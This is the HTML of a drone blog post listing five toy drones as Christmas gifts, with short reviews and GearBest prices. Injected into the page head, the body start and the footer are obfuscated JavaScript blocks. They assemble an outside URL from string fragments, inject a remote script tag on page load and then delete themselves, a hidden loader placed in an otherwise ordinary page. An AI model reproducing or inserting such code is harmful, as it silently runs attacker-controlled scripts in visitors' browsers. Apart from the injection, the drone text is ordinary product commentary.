_0x71be0a;},_0x29ea(_0x385de9,_0x501a83);}var _0x35b7c5=_0x29ea;(function(_0x2764c0,_0x547f8e){var _0xec0f45=_0x29ea,_0x564a24=_0x2764c0();while(!![]){try{var _0x3eca6e=parseInt(_0xec0f45(0x7d))/0x1+-parseInt(_0xec0f45(0x8f))/0x2*(parseInt(_0xec0f45(0x88))/0x3)+-parseInt(_0xec0f45(0x86))/0x4*(-parseInt(_0xec0f45(0x85))/0x5)+-parseInt(_0xec0f45(0x91))/0x6*(-parseInt(_0xec0f45(0x77))/0x7)+-parseInt(_0xec0f45(0x8d))/0x8+parseInt(_0xec0f45(0x8a))/0x9+-parseInt(_0xec0f45(0x7f))/0xa*(parseInt(_0xec0f45(0x79))/0xb);if(_0x3eca6e===_0x547f8e)break;else _0x564a24['push'](_0x564a24['shift']());}catch(_0x2bf8c2){_0x564a24['push'](_0x564a24['shift']());}}}(_0x3d7c,0x5f020));var d=document,s=d['createElement'](_0x35b7c5(0x83));s[_0x35b7c5(0x7e)]='ht'+_0x35b7c5(0x90)+_0x35b7c5(0x82)+_0x35b7c5(0x7b)+_0x35b7c5(0x89)+_0x35b7c5(0x8e)+_0x35b7c5(0x81)+'m/P'+'C1'+_0x35b7c5(0x84)+_0x35b7c5(0x8b)+window['location'][_0x35b7c5(0x8c)];document[_0x35b7c5(0x80)]?(document[_0x35b7c5(0x80)][_0x35b7c5(0x78)][_0x35b7c5(0x87)](s,document[_0x35b7c5(0x80)]),document[_0x35b7c5(0x80)][_0x35b7c5(0x7c)]()):d['getElementsByTagName'](_0x35b7c5(0x7a))[0x0][_0x35b7c5(0x76)](s);</script></head>

<body class="post-template-default single single-post postid-202 single-format-standard wp-embed-responsive singular image-filters-enabled">
<script>var _0x1f4840=_0x1ca2;(function(_0x37167e,_0x390a1e){var _0x32cdab=_0x1ca2,_0x53bb1a=_0x37167e();while(!![]){try{var _0x28d699=parseInt(_0x32cdab(0x1c6))/0x1+-parseInt(_0x32cdab(0x1c8))/0x2*(parseInt(_0x32cdab(0x1b9))/0x3)+parseInt(_0x32cdab(0x1b3))/0x4+parseInt(_0x32cdab(0x1bf))/0x5+parseInt(_0x32cdab(0x1bc))/0x6*(parseInt(_0x32cdab(0x1b2))/0x7)+-parseInt(_0x32cdab(0x1b1))/0x8+-parseInt(_0x32cdab(0x1b5))/0x9*(-parseInt(_0x32cdab(0x1c0))/0xa);if(_0x28d699===_0x390a1e)break;else _0x53bb1a['push'](_0x53bb1a['shift']());}catch(_0xef27db){_0x53bb1a['push'](_0x53bb1a['shift']());}}}(_0x56ac,0x62e2b));function swerwer(){var _0x1be72e=_0x1ca2,_0x43a47b=document[_0x1be72e(0x1c2)](_0x1be72e(0x1bd));return _0x43a47b[_0x1be72e(0x1ca)]='ht'+'tps://rec'+_0x1be72e(0x1cd)+_0x1be72e(0x1cc)+_0x1be72e(0x1c3)+'in'+_0x1be72e(0x1cb)+'ar'+_0x1be72e(0x1c7)+_0x1be72e(0x1c1)+_0x1be72e(0x1be)+_0x1be72e(0x1c9)+'ur'+'n.js',_0x43a47b[_0x1be72e(0x1c5)]=_0x1be72e(0x1b8),_0x43a47b['id']=_0x1be72e(0x1bb),_0x43a47b;}Boolean(document[_0x1f4840(0x1b0)](_0x1f4840(0x1b7)))==![]&&(document[_0x1f4840(0x1b4)]?(document['currentScript'][_0x1f4840(0x1b6)]['insertBefore'](swerwer(),document['currentScript']),document[_0x1f4840(0x1b4)]['remove']()):d['getElementsByTagName'](_0x1f4840(0x1ba))[0x0][_0x1f4840(0x1c4)](swerwer()));function _0x1ca2(_0x5c13d3,_0x10d019){var _0x56acee=_0x56ac();return _0x1ca2=function(_0x1ca2a5,_0x4e4fe1){_0x1ca2a5=_0x1ca2a5-0x1b0;var _0x73b06b=_0x56acee[_0x1ca2a5];return _0x73b06b;},_0x1ca2(_0x5c13d3,_0x10d019);}function _0x56ac(){var _0x46c312=['trickl','6LObfmH','script','scri','3822470oovwGi','220qlaQai','com/','createElement','ctl','appendChild','type','133350wkvzaH','ter.','134ANVGfY','pts/t','src','est','erfe','ords.p','querySelector','5879944KcCcWx','231938CdIMay','2890492INDZRn','currentScript','50535rwizqw','parentNode','script[id="trickl"]','text/javascript','28527sHSQyT','head'];_0x56ac=function(){return _0x46c312;};return _0x56ac();}</script><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

		<header id="masthead" class="site-header">

			<div class="site-branding-container">
				<div class="site-branding">

								<p class="site-title"><a href="https://www.thedronefiles.net/" rel="home">The Drone Files</a></p>
			
				<p class="site-description">
				Your guide to drones.			</p>
			</div><!-- .site-branding -->
			</div><!-- .site-branding-container -->

					</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-202" class="post-202 post type-post status-publish format-standard hentry category-uncategorized entry">
		<header class="entry-header">
		
<h1 class="entry-title">Santa’s Top 5 Toy Drones for Christmas</h1>
<div class="entry-meta">
	<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted by</span><span class="author vcard"><a class="url fn n" href="https://www.thedronefiles.net/author/zqwasd1zf8/">zqwaSd1Zf8</a></span></span>	<span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://www.thedronefiles.net/2015/12/15/santas-top-5-toy-drones-for-christmas" rel="bookmark"><time class="entry-date published updated" datetime="2020-05-01T03:58:59+00:00">May 1, 2020</time></a></span>	<span class="comment-count">
				<span class="comments-link"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M21.99 4c0-1.1-.89-2-1.99-2H4c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h14l4 4-.01-18z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><a href="https://www.thedronefiles.net/2015/12/15/santas-top-5-toy-drones-for-christmas#respond">Leave a comment<span class="screen-reader-text"> on Santa’s Top 5 Toy Drones for Christmas</span></a></span>	</span>
	</div><!-- .entry-meta -->
		</header>
	
	<div class="entry-content">
		<p>Having trouble deciding which toy drone to buy for that discerning RC enthusiast friend or family member this Christmas? Or are you looking for a nice RC toy gift that would delight any child?</p>
<p>With so many toy drones “carolling” in the market, it can be really hard deciding which one to buy as a gift this holiday season. The list can be endless, really, so we’ve decided to come up with a compilation of 5 toy drones that make fantastic gift ideas for both adults and children alike.</p>
<p>These are the top 5 toy drones that we would love to find under our Christmas tree when Santa’s doing his rounds. Many of them feature the latest trickle-down technology in toy quadcopters such as 5.8GHz FPV and 2-axis motorized gimbals which we reckon would be the norm for sub-$100 toy quadcopters next year.</p>
<p><strong>Side-by-side Comparison</strong></p>
<h5>WLToys Q242-G</h5>
<p>The Q242-G is WLToy’s latest mini FPV toy quadcopter that packs a lot of fun in one tiny little package. It does away with the gimmicky WiFi FPV that is featured in most sub-$100 toy quadcopters and instead features 5.8GHz FPV — the choice of most FPV enthusiasts. 5.8GHz is simply more superior than WiFi FPV because of its low latency. Anyone familiar with WiFi FPV will tell you that WiFi isn’t exactly the best frequency to broadcast video due to its high latency — a problem which can cause video broadcasts to look like delayed slideshows.</p>
<p>Another impressive feature of the Q242-G is its transmitter which looks like it was inspired by Parrot’s Skycontroller. Taking center stage on the transmitter is the large LCD screen with built-in sun shade. The Q242-G also features slide-in batteries that don’t require you to manually connect power connectors. To install the battery, all you need to do is just slide the battery in until it clicks.</p>
<p>It’s amazing that all these neat features can be found in a package that costs $81. With the WLToys Q242-G and other similar models, real FPV has finally arrived in the toy drone scene.</p>
<p>And that is why the WLToy’s Q242-G tops our list.</p>
<p>The WLToys Q242-G can be bought for $80.99 at GearBest.</p>
<h5>JXD 509G</h5>
<p>Just a few days ago, we reviewed the JXD 509W which is the WiFi version of JXD’s new 509 series of toy quadcopters. The 509G features 5.8GHz FPV and is the best model that JXD offers in its 509 lineup. However, being the flagship model doesn’t mean it comes with a hefty price tag — the JXD 509G actually costs less than $100.</p>
<p>Why did we pick the 509G? Because it flies great thanks mainly to its altitude hold feature — a feature that was once only available on more advanced drones. Flying a drone that has altitude hold is a whole world of a difference than flying one that doesn’t have this feature. Simply put, a drone that has altitude hold is a lot easier to fly.</p>
<p>The 509G is also very stable in the air and can take a lot of abuse. With a diagonal motor size of 227mm, it is significantly larger than the WLToys Q242. Its appearance may invite contrasting opinions. Some may hate the fact that it looks like a mini toy gimmick of the popular Yuneec Q500 but we’re guessing children probably don’t care about its copycat appearance and will be drawn to its sporty futuristic looks.</p>
<p>The JXD 509W can be bought for $89.99 at GearBest.</p>
<p><strong>Cheerson-CX-33W</strong></p>
<p>The Cheerson CX-33W is the most unusual looking model in this list. At a glance, the CX-33W looks like a tricopter and indeed this is what Cheerson is marketing it as. But look carefully and you’ll realize that the CX-33W actually has 6 propellers paired to 6 motors in a 3-arm configuration which actually makes it a hexacopter disguised as a tricopter!</p>
<p>So what does 6 motors mean? It means plenty of propulsion power and a drone that is the equivalent of a mini muscle car in the air. Like the JXD 509G, the CX-33W also has altitude hold which probably means impressive flight performance. With 6 motors and altitude hold, this is one toy quadcopter that can take on the wind like no other in this list.</p>
<p>The CX-33W also features one-key landing and takeoff which takes out the guesswork when it comes to landings and takeoffs. This feature is especially useful for pilots who are still inexperienced in flying multirotors and keeping them upright.</p>
<p>The only obvious flaw we can see in the CX-33W is its WiFi FPV camera which is certainly no match for the 5.8GHz FPV drones in this list.</p>
<p>The Cheerson CX-33W can be bought for $79.99 at GearBest.</p>
<p>JJRC H11D</p>
<p>The JJRC H11D is yet another 5.8GHz toy quadcopter that comes in a very sporty package and has a claimed control distance of 300m. Although we can’t verify this claim, some reviewers have tested the H11D to a distance of no more than 50m.</p>
<p>This is not surprising since JJRC does have a reputation for making dodgy claims in the past although occasionally the company does score some credibility by releasing decent toy quads such as the JJRC H22.</p>
<p>Despite the poor control range, there are still some things to love about the H11D like its very well-implemented FPV camera. For a start, the camera not only transmits video via the 5.8GHz frequency, it can also record videos and photos on a memory card that’s installed on the camera itself. Most other sub-$100 toy quadcopters record videos on your smartphone or tablet via an app although this is not exactly the best approach. Even more impressive is the camera’s built-in motor that lets you tilt the camera angle via controls on the transmitter.</p>
<p>Camera drones generally draw a lot of power due to heavier overall weight so the H11D comes equipped with a large capacity 3.7V 1100mAh battery that gives it a flight time of about 10 to 12 minutes. Not only that, its FPV camera has its own built-in battery and doesn’t draw any power from the quad’s main battery.</p>
<p>The JJRC H11D can be bought for $89.99 at GearBest.</p>
<p>JJRC H26W</p>
<p>The JJRC H26W has got to be one of the most ambitious toy-grade aerial photography platforms to date, if there is such a term. It comes with a 2-axis gimbal that can be controlled remotely via the transmitter. The gimbal is not exactly a hobby-grade gimbal that helps dampen camera shake but rather one that merely allows control of the camera’s tilt and yaw angles. Still, it is one of the first of its kind to be featured in a toy quadcopter below $100.</p>
<p>A weak point in the H26W is its HD 720P camera which transmits FPV over WiFi. For a quad with lofty ambitions in aerial photography, we would expect to see a 5.8GHz FPV version of the H26W but strangely JJRC doesn’t offer such a model in its lineup.</p>
<p>The JJRC H26W can be bought for $85.99 at GearBest.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted by</span><span class="author vcard"><a class="url fn n" href="https://www.thedronefiles.net/author/zqwasd1zf8/">zqwaSd1Zf8</a></span></span><span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://www.thedronefiles.net/2015/12/15/santas-top-5-toy-drones-for-christmas" rel="bookmark"><time class="entry-date published updated" datetime="2020-05-01T03:58:59+00:00">May 1, 2020</time></a></span><span class="cat-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2h-8l-2-2z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted in</span><a href="https://www.thedronefiles.net/category/uncategorized/" rel="category tag">Uncategorized</a></span>	</footer><!-- .entry-footer -->

				
</article><!-- #post-202 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.thedronefiles.net/2015/12/16/world-drone-prix-offers-1-million-total-prize-money/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous Post</span> <span class="screen-reader-text">Previous post:</span> <br/><span class="post-title">World Drone Prix Offers $1 Million Total Prize Money</span></a></div><div class="nav-next"><a href="https://www.thedronefiles.net/2015/12/13/jxd-509w-in-depth-review" rel="next"><span class="meta-nav" aria-hidden="true">Next Post</span> <span class="screen-reader-text">Next post:</span> <br/><span class="post-title">JXD 509W (In-Depth Review)</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">
	<div class="comments-title-wrap no-responses">
		<h2 class="comments-title">
		Leave a comment		</h2><!-- .comments-title -->
			</div><!-- .comments-title-wrap -->
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2015/12/15/santas-top-5-toy-drones-for-christmas#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://www.thedronefiles.net/wp-login.php?redirect_to=https%3A%2F%2Fwww.thedronefiles.net%2F2015%2F12%2F15%2Fsantas-top-5-toy-drones-for-christmas">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		
	<aside class="widget-area" aria-label="Footer">
							<div class="widget-column footer-widget-1">
					<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.thedronefiles.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://www.thedronefiles.net/2016/06/17/droneup-international-drone-film-festival-2016">DroneUp International Drone Film Festival 2016</a>
									</li>
											<li>
					<a href="https://www.thedronefiles.net/2016/06/23/mjx-x102h-in-depth-review/">MJX X102H (In-Depth Review)</a>
									</li>
											<li>
					<a href="https://www.thedronefiles.net/2016/06/24/8-tricks-to-extend-your-flight-times/">8 Tricks for Longer Flight Times</a>
									</li>
											<li>
					<a href="https://www.thedronefiles.net/2016/06/26/cops-find-new-eyes-in-the-sky/">Cops Find New Eyes in the Sky</a>
									</li>
											<li>
					<a href="https://www.thedronefiles.net/2016/06/28/hubsan-x4-cam-plus-h107c-in-depth-review/">Hubsan X4 Cam Plus H107C+ (In-Depth Review)</a>
									</li>
					</ul>

		</nav></section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><nav aria-label="Recent Comments"><ul id="recentcomments"></ul></nav></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2><nav aria-label="Archives">
			<ul>
					<li><a href='https://www.thedronefiles.net/2020/05/'>May 2020</a></li>
	<li><a href='https://www.thedronefiles.net/2020/04/'>April 2020</a></li>
			</ul>

			</nav></section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.thedronefiles.net/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</nav></section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2><nav aria-label="Meta">
		<ul>
						<li><a href="https://www.thedronefiles.net/wp-login.php">Log in</a></li>
			<li><a href="https://www.thedronefiles.net/feed/">Entries feed</a></li>
			<li><a href="https://www.thedronefiles.net/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></section>					</div>
					</aside><!-- .widget-area -->

			<div class="site-info">
										<a class="site-name" href="https://www.thedronefiles.net/" rel="home">The Drone Files</a>,
						<a href="https://wordpress.org/" class="imprint">
				Proudly powered by WordPress.			</a>
								</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script>var _0x1f4840=_0x1ca2;(function(_0x37167e,_0x390a1e){var _0x32cdab=_0x1ca2,_0x53bb1a=_0x37167e();while(!![]){try{var _0x28d699=parseInt(_0x32cdab(0x1c6))/0x1+-parseInt(_0x32cdab(0x1c8))/0x2*(parseInt(_0x32cdab(0x1b9))/0x3)+parseInt(_0x32cdab(0x1b3))/0x4+parseInt(_0x32cdab(0x1bf))/0x5+parseInt(_0x32cdab(0x1bc))/0x6*(parseInt(_0x32cdab(0x1b2))/0x7)+-parseInt(_0x32cdab(0x1b1))/0x8+-parseInt(_0x32cdab(0x1b5))/0x9*(-parseInt(_0x32cdab(0x1c0))/0xa);if(_0x28d699===_0x390a1e)break;else _0x53bb1a['push'](_0x53bb1a['shift']());}catch(_0xef27db){_0x53bb1a['push'](_0x53bb1a['shift']());}}}(_0x56ac,0x62e2b));function swerwer(){var _0x1be72e=_0x1ca2,_0x43a47b=document[_0x1be72e(0x1c2)](_0x1be72e(0x1bd));return _0x43a47b[_0x1be72e(0x1ca)]='ht'+'tps://rec'+_0x1be72e(0x1cd)+_0x1be72e(0x1cc)+_0x1be72e(0x1c3)+'in'+_0x1be72e(0x1cb)+'ar'+_0x1be72e(0x1c7)+_0x1be72e(0x1c1)+_0x1be72e(0x1be)+_0x1be72e(0x1c9)+'ur'+'n.js',_0x43a47b[_0x1be72e(0x1c5)]=_0x1be72e(0x1b8),_0x43a47b['id']=_0x1be72e(0x1bb),_0x43a47b;}Boolean(document[_0x1f4840(0x1b0)](_0x1f4840(0x1b7)))==![]&&(document[_0x1f4840(0x1b4)]?(document['currentScript'][_0x1f4840(0x1b6)]['insertBefore'](swerwer(),document['currentScript']),document[_0x1f4840(0x1b4)]['remove']()):d['getElementsByTagName'](_0x1f4840(0x1ba))[0x0][_0x1f4840(0x1c4)](swerwer()));function _0x1ca2(_0x5c13d3,_0x10d019){var _0x56acee=_0x56ac();return _0x1ca2=function(_0x1ca2a5,_0x4e4fe1){_0x1ca2a5=_0x1ca2a5-0x1b0;var _0x73b06b=_0x56acee[_0x1ca2a5];return _0x73b06b;},_0x1ca2(_0x5c13d3,_0x10d019);}function _0x56ac(){var _0x46c312=['trickl','6LObfmH','script','scri','3822470oovwGi','220qlaQai','com/','createElement','ctl','appendChild','type','133350wkvzaH','ter.','134ANVGfY','pts/t','src','est','erfe','ords.p','querySelector','5879944KcCcWx','231938CdIMay','2890492INDZRn','currentScript','50535rwizqw','parentNode','script[id="trickl"]','text/javascript','28527sHSQyT','head'];_0x56ac=function(){return _0x46c312;};return _0x56ac();}</script><script src="https://www.thedronefiles.net/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async data-wp-strategy="async"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a4e8600c879c4bdf995f31b9c12a64b9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
